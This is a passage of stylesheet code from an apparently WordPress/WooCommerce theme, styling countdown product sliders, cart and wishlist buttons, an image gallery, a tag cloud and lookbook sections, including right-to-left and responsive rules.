    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th {
      text-align: right; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th:before {
      position: absolute;
      content: ":";
      right: 10px; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th:before {
      left: 10px;
      right: auto; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button {
    position: relative;
    margin-top: 7px;
    text-align: center; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button:before {
    content: "";
    position: absolute;
    top: calc(50% - 2px);
    left: 0;
    height: 2px;
    width: 100%;
    background: #4ad30a; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style {
    position: relative;
    display: inline-flex;
    justify-content: center;
    background: #fff;
    padding: 0 20px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable {
    color: #4ad30a;
    display: inline-block;
    text-align: center;
    background: #fff;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 42px;
    width: 44px;
    height: 44px;
    font-weight: 500;
    padding: 0;
    font-size: 0;
    white-space: nowrap;
    position: relative;
    bottom: auto;
    left: auto;
    transform: unset;
    margin-right: 20px;
    opacity: 1;
    visibility: visible; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable {
    margin-left: 20px;
    margin-right: inherit; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:before {
    content: "\e015";
    position: absolute;
    left: 0;
    top: 0;
    font-family: ElegantIcons;
    font-size: 20px;
    color: #4ad30a;
    width: 100%;
    height: 100%; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.added {
    display: none; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover {
    color: #fff;
    background-color: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover.loading {
      line-height: 42px; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:before {
    content: "\e07a"; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    font-size: 0;
    background: #fff;
    text-align: center;
    white-space: nowrap;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    position: unset;
    margin: 0;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 20px; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
                margin-right: 0; }
                .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
                  margin-left: 0;
                  margin-right: inherit; } }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist a {
    color: #fff;
    width: 42px;
    height: 42px;
    line-height: 42px;
    display: inline-block; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\e030";
    font-family: 'ElegantIcons';
    font-size: 20px;
    line-height: 42px;
    color: #4ad30a;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      position: absolute;
      top: 0;
      margin: 13px;
      left: 0; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      right: 0;
      left: auto; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\e089";
    font-family: 'ElegantIcons';
    font-size: 20px;
    line-height: 42px;
    color: #4ad30a;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover {
    background: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover a:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview > a {
    color: #fff;
    width: 42px;
    height: 42px;
    line-height: 44px;
    display: inline-block; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview > a > i {
      font-size: 20px;
      color: #4ad30a;
      line-height: 43px;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover {
    background-color: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover > a > i {
      color: #fff; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover .loading:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading i {
    display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading:before {
      position: absolute;
      left: 11px;
      color: #4ad30a;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }

.bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content {
  border: 1px solid rgba(168, 168, 168, 0.25) !important;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper {
    margin-bottom: 0;
    border: none; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-thumb {
    margin: 10px; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content {
    text-align: center; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-title {
      font-size: 18px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      position: absolute;
      width: 100%;
      bottom: 15px;
      -webkit-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button:before {
      display: none; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper:hover .product-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown {
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 30px;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown {
    padding: 0px 23px 0px 68px;
    position: relative; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown {
      padding: 0px 68px 0px 23px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      position: absolute;
      content: "\7d";
      font-family: "ElegantIcons";
      left: 0;
      color: #4ad30a;
      line-height: 43px;
      font-size: 25px;
      padding: 0px 11px 0px 8px;
      border-right: 1px solid rgba(168, 168, 168, 0.25); }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      right: 0;
      left: auto; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      padding: 0px 8px 0px 11px; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      border-left: 1px solid rgba(168, 168, 168, 0.25);
      border-right: inherit; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content {
      display: flex; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      margin: 0;
      min-height: auto;
      min-width: auto;
      padding: 0;
      background: transparent;
      color: #000;
      padding: 0 7px;
      line-height: 43px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      position: relative;
      font-size: 18px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount:before {
      position: absolute;
      content: ":";
      right: -10px;
      color: #000; }
      .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount:before {
        left: -10px;
        right: auto; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      display: none; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:last-child .countdown-amount:before {
      display: none; }
/************************************************************************************************
 Bingo Image Gallery
 *************************************************************************************************/
.bwp-gallery .item:hover > img {
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%); }

.bwp-gallery.default .slick-slider .slick-list {
  margin: 0; }
  .bwp-gallery.default .slick-slider .slick-list .slick-slide {
    padding: 0; }

.bwp-gallery .slick-slide {
  text-align: center; }
  .bwp-gallery .slick-slide img {
    display: inline-block; }

.bwp-gallery .slick-dots {
  position: unset;
  margin-top: 38px; }
  .bwp-gallery .slick-dots li button {
    background: #666; }
  .bwp-gallery .slick-dots li:hover button, .bwp-gallery .slick-dots li.slick-active button {
    background: #4ad30a; }

.bwp-gallery.default2 {
  padding-top: 98px; }
/************************************************************************************************
 Wp Tag Cloud
 *************************************************************************************************/
.vc_wp_tagcloud .widget_tag_cloud h2.widgettitle {
  font-size: 18px;
  border-bottom: 1px solid #343434;
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 14px; }
/************************************************************************************************
 Bingo Lookbook
 *************************************************************************************************/
.bwp-lookbook {
  margin-top: 45px; }

.bwp-lookbook .btn-lookbook {
  text-align: center; }
  .bwp-lookbook .btn-lookbook a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 45px;
    overflow: hidden;
    position: relative; }
  .bwp-lookbook .btn-lookbook a:before, .bwp-lookbook .btn-lookbook a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-lookbook .btn-lookbook a:hover:before, .bwp-lookbook .btn-lookbook a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.bwp-lookbook .item {
  margin-bottom: 30px;
  text-align: center; }

.bwp-lookbook .item-lookbook {
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  width: 30px !important;
  height: 30px !important;
  display: inline-flex;
  background: #fff;
  -webkit-box-shadow: 2px 4px 7.84px 0.16px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 4px 7.84px 0.16px rgba(0, 0, 0, 0.5);
  padding: 0;
  min-width: 30px;
  min-height: 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  line-height: 30px; }
  .bwp-lookbook .item-lookbook .rating {
    margin-bottom: 10px; }
  .bwp-lookbook .item-lookbook .rating .review-count {
    display: none; }
  .bwp-lookbook .item-lookbook .number-lookbook {
    font-size: 0;
    background: rgba(74, 211, 10, 0.3);
    border: 0; }
  .bwp-lookbook .item-lookbook .number-lookbook:before {
    width: 11px;
    height: 11px;
    background: #4ad30a;
    border: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    left: calc(50% - 5.5px);
    top: calc(50% - 5.5px); }
  .bwp-lookbook .item-lookbook .item-title {
    margin-top: 23px; }
  .bwp-lookbook .item-lookbook .item-title a:hover {
    color: #4ad30a; }
  .bwp-lookbook .item-lookbook:hover {
    width: auto !important;
    height: auto !important;
    padding-right: 10px; }
  .rtl .bwp-lookbook .item-lookbook:hover {
    padding-left: 10px;
    padding-right: inherit; }
  .bwp-lookbook .item-lookbook:hover .number-lookbook {
    background: rgba(74, 211, 10, 0.25); }
  @media (min-width: 767px) {
      .bwp-lookbook .item-lookbook:hover .content-lookbook {
        width: auto;
        opacity: 1;
        visibility: visible; } }
  .bwp-lookbook .item-lookbook .number-lookbook {
    width: 19px !important;
    height: 19px !important;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    position: relative;
    display: inline-block;
    font-size: 0;
    background: #828282;
    border: 0;
    order: 1;
    min-width: 19px;
    min-height: 19px;
    top: 5px;
    left: 6px; }
  .rtl .bwp-lookbook .item-lookbook .number-lookbook {
    right: 6px;
    left: auto; }
  @media (min-width: 768px) {
      .bwp-lookbook .item-lookbook .number-lookbook {
        text-indent: -1px; }
        .bwp-lookbook .item-lookbook .number-lookbook:before {
          position: absolute;
          content: "";
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          width: 11px;
          height: 11px;
          min-width: 11px;
          min-height: 11px;
          background: #4ad30a;
          -webkit-transform: scale(1);
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          transform: scale(1);
          left: calc(50% - 5.5px);
          top: calc(50% - 5.5px); }
        .bwp-lookbook .item-lookbook .number-lookbook > span {
          font-size: 0;
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          width: 10px;
          height: 10px;
          border: 2px solid #4ad30a;
          display: inline-block;
          text-indent: -20px;
          overflow: hidden;
          -webkit-transform: translateY(-0.4px) translateX(0.4px);
          -moz-transform: translateY(-0.4px) translateX(0.4px);
          -ms-transform: translateY(-0.4px) translateX(0.4px);
          -o-transform: translateY(-0.4px) translateX(0.4px);
          transform: translateY(-0.4px) translateX(0.4px); } }
  .bwp-lookbook .item-lookbook .content-lookbook {
    order: 2;
    z-index: 9;
    text-align: center;
    display: block !important;
    background: transparent;
    margin-left: 0px;
    position: unset;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: 15px; }
  .rtl .bwp-lookbook .item-lookbook .content-lookbook {
    margin-right: 0px;
    margin-left: inherit; }
  .rtl .bwp-lookbook .item-lookbook .content-lookbook {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title {
    margin: 0; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title a {
    color: #666;
    font-weight: 500;
    text-transform: uppercase; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title a:hover {
    color: #4ad30a; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-thumb {
    display: none; }
  .bwp-lookbook .item-lookbook .content-lookbook .price {
    font-weight: 700;
    display: none; }
  .bwp-lookbook .item-lookbook .content-lookbook .rating {
    display: none; }
  @media (max-width: 767px) {
      .bwp-lookbook .item-lookbook .content-lookbook {
        opacity: 1;
        visibility: visible; } }
  .bwp-lookbook .item-lookbook:hover {
    cursor: pointer; }
  @media (min-width: 768px) {
      .bwp-lookbook .item-lookbook:hover .number-lookbook:before {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }
        .bwp-lookbook .item-lookbook:hover .number-lookbook > span {
          background: #4ad30a; } }

.bwp-lookbook .info-lookbook {
  font-size: 13px; }
  .bwp-lookbook .info-lookbook .title-lookbook {
    margin-top: 18px;
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }

.bwp-lookbook .bwp-content-lookbook {
  vertical-align: top; }

.bwp-lookbook.slider {
  position: relative; }
  .bwp-lookbook.slider .slick-carousel {
    overflow: hidden; }
  .bwp-lookbook.slider .slick-list {
    margin: 0 -15px; }
  .bwp-lookbook.slider .info-lookbook {
    display: none; }
  .bwp-lookbook.slider .item-lookbook {
    display: none; }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .item-lookbook {
        display: block; } }
  .bwp-lookbook.slider .item {
    text-align: center;
    padding: 20px 15px 0; }
  .bwp-lookbook.slider .item .bwp-content-lookbook {
    position: relative;
    -webkit-box-shadow: 0px 2px 9.96px 0.04px rgba(102, 102, 102, 0.75);
    box-shadow: 0px 2px 9.96px 0.04px rgba(102, 102, 102, 0.75); }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .item .info-lookbook {
        display: block;
        margin-bottom: 17px; }
        .bwp-lookbook.slider .item .info-lookbook .title-lookbook {
          font-size: 30px;
          margin-bottom: 15px;
          margin-top: 42px; }
        .bwp-lookbook.slider .item .info-lookbook .description-lookbook {
          font-size: 15px;
          text-transform: uppercase; }
      .bwp-lookbook.slider .item .bwp-content-lookbook {
        -webkit-box-shadow: 0px 0px 44.1px 4.9px rgba(255, 255, 255, 0.75);
        box-shadow: 0px 0px 44.1px 4.9px rgba(255, 255, 255, 0.75);
        -webkit-transition: all 1s ease;
        transition: all 1s ease; }
        .bwp-lookbook.slider .item .bwp-content-lookbook:before {
          display: none; } }
  .bwp-lookbook.slider .item.slick-center .info-lookbook {
    display: block;
    margin-bottom: 17px; }
  .bwp-lookbook.slider .item.slick-center .info-lookbook .title-lookbook {
    font-size: 30px;
    margin-bottom: 15px;
    margin-top: 42px; }
  .bwp-lookbook.slider .item.slick-center .info-lookbook .description-lookbook {
    font-size: 15px;
    text-transform: uppercase; }
  .bwp-lookbook.slider .item.slick-center .bwp-content-lookbook {
    -webkit-box-shadow: 0px 2px 22.88px 0.12px rgba(27, 27, 27, 0.75);
    box-shadow: 0px 2px 22.88px 0.12px rgba(27, 27, 27, 0.75);
    -webkit-transition: all 1s ease;
    transition: all 1s ease; }
  .bwp-lookbook.slider .item.slick-center .bwp-content-lookbook:before {
    display: none; }
  .bwp-lookbook.slider .item.slick-center .item-lookbook {
    display: inline-block; }
  .bwp-lookbook.slider .slick-arrow {
    width: 34px;
    height: 34px;
    background: #4ad30a;
    color: #fff;
    bottom: 65px;
    top: auto;
    left: 226px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    line-height: 34px;
    border: 0; }
  .rtl .bwp-lookbook.slider .slick-arrow {
    right: 226px;
    left: auto; }
  .bwp-lookbook.slider .slick-arrow:hover {
    background: #fff;
    color: #4ad30a; }
  .bwp-lookbook.slider .slick-arrow.fa-angle-right {
    left: auto;
    right: 226px; }
  .rtl .bwp-lookbook.slider .slick-arrow.fa-angle-right {
    left: 226px;
    right: auto; }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .slick-arrow {
        left: 120px; }
        .rtl .bwp-lookbook.slider .slick-arrow {
          right: 120px;
          left: auto; }
        .bwp-lookbook.slider .slick-arrow.fa-angle-right {
          right: 120px; }
          .rtl .bwp-lookbook.slider .slick-arrow.fa-angle-right {
            left: 120px;
            right: auto; } }
  @media (max-width: 767px) {
      .bwp-lookbook.slider .slick-arrow {
        display: none !important; } }
/************************************************************************************************
 Bingo Lookbook Deal
 *************************************************************************************************/
.bwp-lookbook-deal {
  margin: 0 15px; }

.bwp-lookbook-deal > .row {
  margin: 0; }
  .bwp-lookbook-deal > .row > div {
    padding: 0; }
  .bwp-lookbook-deal > .row > div:first-child {
    background: #f5f5f5; }

.bwp-lookbook-deal .bwp-content-lookbook-infor {
  text-align: center;
  padding: 85px 15px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    text-transform: uppercase;
    color: #000;
    font-weight: 500; }
  @media (max-width: 767px) {
      .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title {
        font-size: 14px; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title h2 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 28px; }
  @media (max-width: 767px) {
        .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title h2 {
          font-size: 25px; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .desc-lookbook {
    text-transform: uppercase;
    margin-bottom: 40px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .desc-lookbook b {
    color: #000; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor a {
    font-size: 14px;
    padding: 2px 12px;
    font-weight: 500;
    border-bottom: 1px solid #000;
    font-family: 'Montserrat', sans-serif; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor a:hover {
    border-color: #4ad30a; }
